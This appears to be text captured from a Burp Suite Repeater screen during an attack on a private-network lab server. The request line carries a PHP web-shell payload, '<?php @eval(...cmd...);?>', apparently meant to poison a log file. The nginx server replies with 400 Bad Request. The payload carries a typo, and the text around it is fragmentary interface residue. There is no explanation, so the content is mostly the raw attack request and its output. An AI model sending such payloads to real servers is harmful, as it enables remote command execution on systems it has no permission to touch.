 Send
Cancel
Target: http://
Request
Pretty Raw Hex
\n
1 GET <?php @eval($_[POST['cmd']);?> HTTP/1.1
2 Host: 192.168.174.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Tue, 13 Aug 2024 19:11:05 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15
Inspector
Request attributes
Request query para
Request body param
Request cookies
Request headers
Response headers